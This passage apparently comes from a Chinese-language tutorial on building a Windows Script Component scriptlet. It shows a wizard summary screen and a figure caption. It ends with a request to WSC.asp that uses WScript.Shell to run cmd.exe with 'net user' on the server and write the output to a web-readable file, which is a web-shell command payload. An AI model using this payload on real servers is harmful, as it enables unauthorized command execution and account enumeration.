 your new scriptlet. Click Back if you want to make
Summary:
Windows Script Component
1
Version 1.00
1.wsc
Registration
WSC
{fda292e6-75eb-4538-9861-55ac9be365b5}
Characteristics
VBScript
Tabs
Implements type (DHTML behaviors)
Error checking (true)
Debugging (false)
Cancel
< Back
Next >
Finish
图8
WSC.asp?$=CreateObject("WScript.Shell").run("e:
\wwwroot\cmd.exe /c net user>e:\wwwroot\cmd.txt")